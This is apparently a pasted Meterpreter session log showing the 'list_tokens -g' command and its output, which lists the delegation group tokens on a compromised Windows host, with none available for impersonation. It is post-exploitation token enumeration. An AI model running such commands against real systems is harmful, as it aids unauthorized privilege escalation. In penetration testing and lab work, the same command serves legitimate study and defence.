 meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
\
BUILTIN\Administrators
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
NT SERVICE\AudioEndpointBuilder
NT SERVICE\CertPropSvc
NT SERVICE\CscService
NT SERVICE\iphlpsvc
NT SERVICE\LanmanServer
NT SERVICE\PcaSvc
NT SERVICE\Schedule
NT SERVICE\SENS
NT SERVICE\SessionEnv
NT SERVICE\TrkWks
NT SERVICE\UmRdpService
NT SERVICE\UxSms
NT SERVICE\WdiSystemHost
NT SERVICE\Winmgmt
NT SERVICE\wuauserv

Impersonation Tokens Available
========================================
No tokens available

meterpreter >